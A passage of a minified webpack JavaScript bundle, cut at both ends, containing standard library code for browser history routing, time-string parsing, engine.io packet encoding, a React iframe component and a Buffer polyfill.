i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){function n(){r&&e.apply(void 0,arguments)}var r=!0;return t.push(n),function(){r=!1,t=t.filter(function(e){return e!==n})}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach(function(e){return e.apply(void 0,n)})}}}function m(e,t){t(window.confirm(e))}function v(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}function y(){return-1===window.navigator.userAgent.indexOf("Trident")}function g(){return-1===window.navigator.userAgent.indexOf("Firefox")}function b(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")}function w(){try{return window.history.state||{}}catch(e){return{}}}function x(e){function t(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return D&&(i=s(i,D)),p(i,r,n)}function n(){return Math.random().toString(36).substr(2,R)}function r(e){o(q,e),q.length=E.length,L.notifyListeners(q.location,q.action)}function a(e){b(e)||c(t(e.state))}function u(){c(t(w()))}function c(e){I?(I=!1,r()):L.confirmTransitionTo(e,"POP",O,function(t){t?r({action:"POP",location:e}):function(e){var t=q.location,n=U.indexOf(t.key);-1===n&&(n=0);var r=U.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(I=!0,g(o))}(e)})}function d(e){return D+f(e)}function g(e){E.go(e)}function x(e){1===(V+=e)&&1===e?(window.addEventListener(M,a),k&&window.addEventListener(F,u)):0===V&&(window.removeEventListener(M,a),k&&window.removeEventListener(F,u))}void 0===e&&(e={}),N||j(!1);var E=window.history,_=v(),k=!y(),C=e,S=C.forceRefresh,T=void 0!==S&&S,P=C.getUserConfirmation,O=void 0===P?m:P,A=C.keyLength,R=void 0===A?6:A,D=e.basename?l(i(e.basename)):"",L=h(),I=!1,B=t(w()),U=[B.key],V=0,z=!1,q={length:E.length,action:"POP",location:B,createHref:d,push:function(e,t){var o=p(e,t,n(),q.location);L.confirmTransitionTo(o,"PUSH",O,function(e){if(e){var t=d(o),n=o.key,i=o.state;if(_)if(E.pushState({key:n,state:i},null,t),T)window.location.href=t;else{var a=U.indexOf(q.location.key),u=U.slice(0,a+1);u.push(o.key),U=u,r({action:"PUSH",location:o})}else window.location.href=t}})},replace:function(e,t){var o="REPLACE",i=p(e,t,n(),q.location);L.confirmTransitionTo(i,o,O,function(e){if(e){var t=d(i),n=i.key,a=i.state;if(_)if(E.replaceState({key:n,state:a},null,t),T)window.location.replace(t);else{var u=U.indexOf(q.location.key);-1!==u&&(U[u]=i.key),r({action:o,location:i})}else window.location.replace(t)}})},go:g,goBack:function(){g(-1)},goForward:function(){g(1)},block:function(e){void 0===e&&(e=!1);var t=L.setPrompt(e);return z||(x(1),z=!0),function(){return z&&(z=!1,x(-1)),t()}},listen:function(e){var t=L.appendListener(e);return x(1),function(){x(-1),t()}}};return q}function E(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function _(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function k(e){window.location.hash=e}function C(e){window.location.replace(E(window.location.href)+"#"+e)}function S(e){function t(){var e=P(_());return x&&(e=s(e,x)),p(e)}function n(e){o(z,e),z.length=c.length,O.notifyListeners(z.location,z.action)}function r(){var e=_(),r=T(e);if(e!==r)C(r);else{var o=t(),i=z.location;if(!A&&function(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}(i,o))return;if(M===f(o))return;M=null,function(e){A?(A=!1,n()):O.confirmTransitionTo(e,"POP",y,function(t){t?n({action:"POP",location:e}):function(e){var t=z.location,n=B.lastIndexOf(f(t));-1===n&&(n=0);var r=B.lastIndexOf(f(e));-1===r&&(r=0);var o=n-r;o&&(A=!0,a(o))}(e)})}(o)}}function a(e){c.go(e)}function u(e){1===(U+=e)&&1===e?window.addEventListener(R,r):0===U&&window.removeEventListener(R,r)}void 0===e&&(e={}),N||j(!1);var c=window.history,d=(g(),e),v=d.getUserConfirmation,y=void 0===v?m:v,b=d.hashType,w=void 0===b?"slash":b,x=e.basename?l(i(e.basename)):"",S=D[w],T=S.encodePath,P=S.decodePath,O=h(),A=!1,M=null,F=_(),L=T(F);F!==L&&C(L);var I=t(),B=[f(I)],U=0,V=!1,z={length:c.length,action:"POP",location:I,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=E(window.location.href)),n+"#"+T(x+f(e))},push:function(e,t){var r=p(e,void 0,void 0,z.location);O.confirmTransitionTo(r,"PUSH",y,function(e){if(e){var t=f(r),o=T(x+t);if(_()!==o){M=t,k(o);var i=B.lastIndexOf(f(z.location)),a=B.slice(0,i+1);a.push(t),B=a,n({action:"PUSH",location:r})}else n()}})},replace:function(e,t){var r="REPLACE",o=p(e,void 0,void 0,z.location);O.confirmTransitionTo(o,r,y,function(e){if(e){var t=f(o),i=T(x+t);_()!==i&&(M=t,C(i));var a=B.indexOf(f(z.location));-1!==a&&(B[a]=t),n({action:r,location:o})}})},go:a,goBack:function(){a(-1)},goForward:function(){a(1)},block:function(e){void 0===e&&(e=!1);var t=O.setPrompt(e);return V||(u(1),V=!0),function(){return V&&(V=!1,u(-1)),t()}},listen:function(e){var t=O.appendListener(e);return u(1),function(){u(-1),t()}}};return z}function T(e,t,n){return Math.min(Math.max(e,t),n)}function P(e){function t(e){o(w,e),w.length=w.entries.length,v.notifyListeners(w.location,w.action)}function n(){return Math.random().toString(36).substr(2,m)}function r(e){var n=T(w.index+e,0,w.entries.length-1),r=w.entries[n];v.confirmTransitionTo(r,"POP",a,function(e){e?t({action:"POP",location:r,index:n}):t()})}void 0===e&&(e={});var i=e,a=i.getUserConfirmation,u=i.initialEntries,s=void 0===u?["/"]:u,l=i.initialIndex,c=void 0===l?0:l,d=i.keyLength,m=void 0===d?6:d,v=h(),y=T(c,0,s.length-1),g=s.map(function(e){return p(e,void 0,"string"==typeof e?n():e.key||n())}),b=f,w={length:g.length,action:"POP",location:g[y],index:y,entries:g,createHref:b,push:function(e,r){var o=p(e,r,n(),w.location);v.confirmTransitionTo(o,"PUSH",a,function(e){if(e){var n=w.index+1,r=w.entries.slice(0);r.length>n?r.splice(n,r.length-n,o):r.push(o),t({action:"PUSH",location:o,index:n,entries:r})}})},replace:function(e,r){var o="REPLACE",i=p(e,r,n(),w.location);v.confirmTransitionTo(i,o,a,function(e){e&&(w.entries[w.index]=i,t({action:o,location:i}))})},go:r,goBack:function(){r(-1)},goForward:function(){r(1)},canGo:function(e){var t=w.index+e;return 0<=t&&t<w.entries.length},block:function(e){return void 0===e&&(e=!1),v.setPrompt(e)},listen:function(e){return v.appendListener(e)}};return w}Object.defineProperty(t,"__esModule",{value:!0});var O=r(n("5IQM")),A=r(n("rJKN"));n("Y9OF");var j=r(n("uVn7")),N=!("undefined"==typeof window||!window.document||!window.document.createElement),M="popstate",F="hashchange",R="hashchange",D={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+a(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:a,decodePath:i},slash:{encodePath:i,decodePath:i}};t.createBrowserHistory=x,t.createHashHistory=S,t.createMemoryHistory=P,t.createLocation=p,t.locationsAreEqual=d,t.parsePath=c,t.createPath=f},EarI:function(e,t){function n(e){if(e=String(e),!(e.length>100)){var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*f;case"weeks":case"week":case"w":return n*c;case"days":case"day":case"d":return n*l;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*u;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(e){var t=Math.abs(e);return t>=l?Math.round(e/l)+"d":t>=s?Math.round(e/s)+"h":t>=u?Math.round(e/u)+"m":t>=a?Math.round(e/a)+"s":e+"ms"}function o(e){var t=Math.abs(e);return t>=l?i(e,t,l,"day"):t>=s?i(e,t,s,"hour"):t>=u?i(e,t,u,"minute"):t>=a?i(e,t,a,"second"):e+" ms"}function i(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}var a=1e3,u=60*a,s=60*u,l=24*s,c=7*l,f=365.25*l;e.exports=function(e,t){t=t||{};var i=typeof e;if("string"===i&&e.length>0)return n(e);if("number"===i&&isFinite(e))return t.long?o(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},Een0:function(e,t,n){"use strict";var r=n("Ygqm"),o=n.n(r),i={},a=0,u=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=i[n]||(i[n]={});if(r[e])return r[e];var u=[],s=o()(e,u,t),l={re:s,keys:u};return a<1e4&&(r[e]=l,a++),l},s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];"string"==typeof t&&(t={path:t});var r=t,o=r.path,i=r.exact,a=void 0!==i&&i,s=r.strict,l=void 0!==s&&s,c=r.sensitive,f=void 0!==c&&c;if(null==o)return n;var p=u(o,{end:a,strict:l,sensitive:f}),d=p.re,h=p.keys,m=d.exec(e);if(!m)return null;var v=m[0],y=m.slice(1),g=e===v;return a&&!g?null:{path:o,url:"/"===o&&""===v?"/":v,isExact:g,params:h.reduce(function(e,t,n){return e[t.name]=y[n],e},{})}};t.a=s},ElvI:function(e,t,n){function r(e,n){return n("b"+t.packets[e.type]+e.data.data)}function o(e,n,r){if(!n)return t.encodeBase64Packet(e,r);var o=e.data,i=new Uint8Array(o),a=new Uint8Array(1+o.byteLength);a[0]=g[e.type];for(var u=0;u<i.length;u++)a[u+1]=i[u];return r(a.buffer)}function i(e,n,r){if(!n)return t.encodeBase64Packet(e,r);var o=new FileReader;return o.onload=function(){t.encodePacket({type:e.type,data:o.result},n,!0,r)},o.readAsArrayBuffer(e.data)}function a(e,n,r){if(!n)return t.encodeBase64Packet(e,r);if(y)return i(e,n,r);var o=new Uint8Array(1);return o[0]=g[e.type],r(new x([o.buffer,e.data]))}function u(e){try{e=h.decode(e,{strict:!1})}catch(e){return!1}return e}function s(e,t,n){for(var r=new Array(e.length),o=d(e.length,n),i=0;i<e.length;i++)!function(e,n,o){t(n,function(t,n){r[e]=n,o(t,r)})}(i,e[i],o)}var l,c=n("2gBs"),f=n("5+KW"),p=n("Tff0"),d=n("YUmt"),h=n("eAwk");"undefined"!=typeof ArrayBuffer&&(l=n("kVGU"));var m="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),v="undefined"!=typeof navigator&&/PhantomJS/i.test(navigator.userAgent),y=m||v;t.protocol=3;var g=t.packets={open:0,close:1,ping:2,pong:3,message:4,upgrade:5,noop:6},b=c(g),w={type:"error",data:"parser error"},x=n("6mly");t.encodePacket=function(e,t,n,i){"function"==typeof t&&(i=t,t=!1),"function"==typeof n&&(i=n,n=null);var u=void 0===e.data?void 0:e.data.buffer||e.data;if("undefined"!=typeof ArrayBuffer&&u instanceof ArrayBuffer)return o(e,t,i);if(void 0!==x&&u instanceof x)return a(e,t,i);if(u&&u.base64)return r(e,i);var s=g[e.type];return void 0!==e.data&&(s+=n?h.encode(String(e.data),{strict:!1}):String(e.data)),i(""+s)},t.encodeBase64Packet=function(e,n){var r="b"+t.packets[e.type];if(void 0!==x&&e.data instanceof x){var o=new FileReader;return o.onload=function(){var e=o.result.split(",")[1];n(r+e)},o.readAsDataURL(e.data)}var i;try{i=String.fromCharCode.apply(null,new Uint8Array(e.data))}catch(t){for(var a=new Uint8Array(e.data),u=new Array(a.length),s=0;s<a.length;s++)u[s]=a[s];i=String.fromCharCode.apply(null,u)}return r+=btoa(i),n(r)},t.decodePacket=function(e,n,r){if(void 0===e)return w;if("string"==typeof e){if("b"===e.charAt(0))return t.decodeBase64Packet(e.substr(1),n);if(r&&!1===(e=u(e)))return w;var o=e.charAt(0);return Number(o)==o&&b[o]?e.length>1?{type:b[o],data:e.substring(1)}:{type:b[o]}:w}var i=new Uint8Array(e),o=i[0],a=p(e,1);return x&&"blob"===n&&(a=new x([a])),{type:b[o],data:a}},t.decodeBase64Packet=function(e,t){var n=b[e.charAt(0)];if(!l)return{type:n,data:{base64:!0,data:e.substr(1)}};var r=l.decode(e.substr(1));return"blob"===t&&x&&(r=new x([r])),{type:n,data:r}},t.encodePayload=function(e,n,r){function o(e){return e.length+":"+e}function i(e,r){t.encodePacket(e,!!a&&n,!1,function(e){r(null,o(e))})}"function"==typeof n&&(r=n,n=null);var a=f(e);return n&&a?x&&!y?t.encodePayloadAsBlob(e,r):t.encodePayloadAsArrayBuffer(e,r):e.length?void s(e,i,function(e,t){return r(t.join(""))}):r("0:")},t.decodePayload=function(e,n,r){if("string"!=typeof e)return t.decodePayloadAsBinary(e,n,r);"function"==typeof n&&(r=n,n=null);var o;if(""===e)return r(w,0,1);for(var i,a,u="",s=0,l=e.length;s<l;s++){var c=e.charAt(s);if(":"===c){if(""===u||u!=(i=Number(u)))return r(w,0,1);if(a=e.substr(s+1,i),u!=a.length)return r(w,0,1);if(a.length){if(o=t.decodePacket(a,n,!1),w.type===o.type&&w.data===o.data)return r(w,0,1);if(!1===r(o,s+i,l))return}s+=i,u=""}else u+=c}return""!==u?r(w,0,1):void 0},t.encodePayloadAsArrayBuffer=function(e,n){function r(e,n){t.encodePacket(e,!0,!0,function(e){return n(null,e)})}if(!e.length)return n(new ArrayBuffer(0));s(e,r,function(e,t){var r=t.reduce(function(e,t){var n;return n="string"==typeof t?t.length:t.byteLength,e+n.toString().length+n+2},0),o=new Uint8Array(r),i=0;return t.forEach(function(e){var t="string"==typeof e,n=e;if(t){for(var r=new Uint8Array(e.length),a=0;a<e.length;a++)r[a]=e.charCodeAt(a);n=r.buffer}o[i++]=t?0:1;for(var u=n.byteLength.toString(),a=0;a<u.length;a++)o[i++]=parseInt(u[a]);o[i++]=255;for(var r=new Uint8Array(n),a=0;a<r.length;a++)o[i++]=r[a]}),n(o.buffer)})},t.encodePayloadAsBlob=function(e,n){function r(e,n){t.encodePacket(e,!0,!0,function(e){var t=new Uint8Array(1);if(t[0]=1,"string"==typeof e){for(var r=new Uint8Array(e.length),o=0;o<e.length;o++)r[o]=e.charCodeAt(o);e=r.buffer,t[0]=0}for(var i=e instanceof ArrayBuffer?e.byteLength:e.size,a=i.toString(),u=new Uint8Array(a.length+1),o=0;o<a.length;o++)u[o]=parseInt(a[o]);if(u[a.length]=255,x){var s=new x([t.buffer,u.buffer,e]);n(null,s)}})}s(e,r,function(e,t){return n(new x(t))})},t.decodePayloadAsBinary=function(e,n,r){"function"==typeof n&&(r=n,n=null);for(var o=e,i=[];o.byteLength>0;){for(var a=new Uint8Array(o),u=0===a[0],s="",l=1;255!==a[l];l++){if(s.length>310)return r(w,0,1);s+=a[l]}o=p(o,2+s.length),s=parseInt(s);var c=p(o,0,s);if(u)try{c=String.fromCharCode.apply(null,new Uint8Array(c))}catch(e){var f=new Uint8Array(c);c="";for(var l=0;l<f.length;l++)c+=String.fromCharCode(f[l])}i.push(c),o=p(o,s)}var d=i.length;i.forEach(function(e,o){r(t.decodePacket(e,n,!0),o,d)})}},En79:function(e,t,n){e.exports=n("jyFz")},EpxG:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n("GiK3"),c=r(l),f=n("O27J"),p=r(f),d=n("KSGD"),h=r(d),m=n("/8Rz"),v=n("6Y0g"),y=r(v),g=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.handleLoad=function(){r.forceUpdate()},r._isMounted=!1,r}return a(t,e),s(t,[{key:"componentDidMount",value:function(){this._isMounted=!0;var e=this.getDoc();e&&"complete"===e.readyState?this.forceUpdate():this.node.addEventListener("load",this.handleLoad)}},{key:"componentWillUnmount",value:function(){this._isMounted=!1,this.node.removeEventListener("load",this.handleLoad)}},{key:"getDoc",value:function(){return this.node?this.node.contentDocument:null}},{key:"getMountTarget",value:function(){var e=this.getDoc();return this.props.mountTarget?e.querySelector(this.props.mountTarget):e.body.children[0]}},{key:"renderFrameContents",value:function(){if(!this._isMounted)return null;var e=this.getDoc();if(!e)return null;var t=this.props.contentDidMount,n=this.props.contentDidUpdate,r=e.defaultView||e.parentView,o=!this._setInitialContent,i=c.default.createElement(y.default,{contentDidMount:t,contentDidUpdate:n},c.default.createElement(m.FrameContextProvider,{value:{document:e,window:r}},c.default.createElement("div",{className:"frame-content"},this.props.children)));o&&(e.open("text/html","replace"),e.write(this.props.initialContent),e.close(),this._setInitialContent=!0);var a=this.getMountTarget();return[p.default.createPortal(this.props.head,this.getDoc().head),p.default.createPortal(i,a)]}},{key:"render",value:function(){var e=this,t=u({},this.props,{children:void 0});return delete t.head,delete t.initialContent,delete t.mountTarget,delete t.contentDidMount,delete t.contentDidUpdate,c.default.createElement("iframe",u({},t,{ref:function(t){e.node=t}}),this.renderFrameContents())}}]),t}(l.Component);g.propTypes={style:h.default.object,head:h.default.node,initialContent:h.default.string,mountTarget:h.default.string,contentDidMount:h.default.func,contentDidUpdate:h.default.func,children:h.default.oneOfType([h.default.element,h.default.arrayOf(h.default.element)])},g.defaultProps={style:{},head:null,children:void 0,mountTarget:void 0,contentDidMount:function(){},contentDidUpdate:function(){},initialContent:'<!DOCTYPE html><html><head></head><body><div class="frame-root"></div></body></html>'},t.default=g},EqBC:function(e,t,n){"use strict";var r=n("kM2E"),o=n("FeBl"),i=n("7KvD"),a=n("t8x9"),u=n("fJUb");r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return u(t,e()).then(function(){return n})}:e,n?function(n){return u(t,e()).then(function(){throw n})}:e)}})},EqjI:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},EuP9:function(e,t,n){"use strict";(function(e){function r(){return i.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function o(e,t){if(r()<t)throw new RangeError("Invalid typed array length");return i.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=i.prototype):(null===e&&(e=new i(t)),e.length=t),e}function i(e,t,n){if(!(i.TYPED_ARRAY_SUPPORT||this instanceof i))return new i(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return l(this,e)}return a(this,e,t,n)}function a(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"==typeof t?c(e,t,n):d(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function s(e,t,n,r){return u(t),t<=0?o(e,t):void 0!==n?"string"==typeof r?o(e,t).fill(n,r):o(e,t).fill(n):o(e,t)}function l(e,t){if(u(t),e=o(e,t<0?0:0|h(t)),!i.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function c(e,t,n){if("string"==typeof n&&""!==n||(n="utf8"),!i.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|v(t,n);e=o(e,r);var a=e.write(t,n);return a!==r&&(e=e.slice(0,a)),e}function f(e,t){var n=t.length<0?0:0|h(t.length);e=o(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),i.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=i.prototype):e=f(e,t),e}function d(e,t){if(i.isBuffer(t)){var n=0|h(t.length);return e=o(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||Q(t.length)?o(e,0):f(e,t);if("Buffer"===t.type&&J(t.data))return f(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function h(e){if(e>=r())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+r().toString(16)+" bytes");return 0|e}function m(e){return+e!=e&&(e=0),i.alloc(+e)}function v(e,t){if(i.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return G(e).length;default:if(r)return H(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,t>>>=0,n<=t)return"";for(e||(e="utf8");;)switch(e){case"hex":return N(this,t,n);case"utf8":case"utf-8":return P(this,t,n);case"ascii":return A(this,t,n);case"latin1":case"binary":return j(this,t,n);case"base64":return T(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return M(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function b(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=i.from(t,r)),i.isBuffer(t))return 0===t.length?-1:w(e,t,n,r,o);if("number"==typeof t)return t&=255,i.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):w(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function w(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,u=e.length,s=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,u/=2,s/=2,n/=2}var l;if(o){var c=-1;for(l=n;l<u;l++)if(i(e,l)===i(t,-1===c?0:l-c)){if(-1===c&&(c=l),l-c+1===s)return c*a}else-1!==c&&(l-=l-c),c=-1}else for(n+s>u&&(n=u-s),l=n;l>=0;l--){for(var f=!0,p=0;p<s;p++)if(i(e,l+p)!==i(t,p)){f=!1;break}if(f)return l}return-1}function x(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var u=parseInt(t.substr(2*a,2),16);if(isNaN(u))return a;e[n+a]=u}return a}function E(e,t,n,r){return K(H(t,e.length-n),e,n,r)}function _(e,t,n,r){return K(W(t),e,n,r)}function k(e,t,n,r){return _(e,t,n,r)}function C(e,t,n,r){return K(G(t),e,n,r)}function S(e,t,n,r){return K(Y(t,e.length-n),e,n,r)}function T(e,t,n){return 0===t&&n===e.length?X.fromByteArray(e):X.fromByteArray(e.slice(t,n))}function P(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i=e[o],a=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=n){var s,l,c,f;switch(u){case 1:i<128&&(a=i);break;case 2:s=e[o+1],128==(192&s)&&(f=(31&i)<<6|63&s)>127&&(a=f);break;case 3:s=e[o+1],l=e[o+2],128==(192&s)&&128==(192&l)&&(f=(15&i)<<12|(63&s)<<6|63&l)>2047&&(f<55296||f>57343)&&(a=f);break;case 4:s=e[o+1],l=e[o+2],c=e[o+3],128==(192&s)&&128==(192&l)&&128==(192&c)&&(f=(15&i)<<18|(63&s)<<12|(63&l)<<6|63&c)>65535&&f<1114112&&(a=f)}}null===a?(a=65533,u=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=u}return O(r)}function O(e){var t=e.length;if(t<=$)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=$));return n}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function j(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function N(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=q(e[i]);return o}function M(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function F(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function R(e,t,n,r,o,a){if(!i.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function D(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function L(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function I(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function B(e,t,n,r,o){return o||I(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),Z.write(e,t,n,r,23,4),n+4}function U(e,t,n,r,o){return o||I(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),Z.write(e,t,n,r,52,8),n+8}function V(e){if(e=z(e).replace(ee,""),e.length<2)return"";for(;e.length%4!=0;)e+="=";return e}function z(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function q(e){return e<16?"0"+e.toString(16):e.toString(16)}function H(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function W(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function Y(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function G(e){return X.toByteArray(V(e))}function K(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function Q(e){return e!==e}var X=n("EKta"),Z=n("ujcs"),J=n("Ht8P");t.Buffer=i,t.SlowBuffer=m,t.INSPECT_MAX_BYTES=50,i.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof 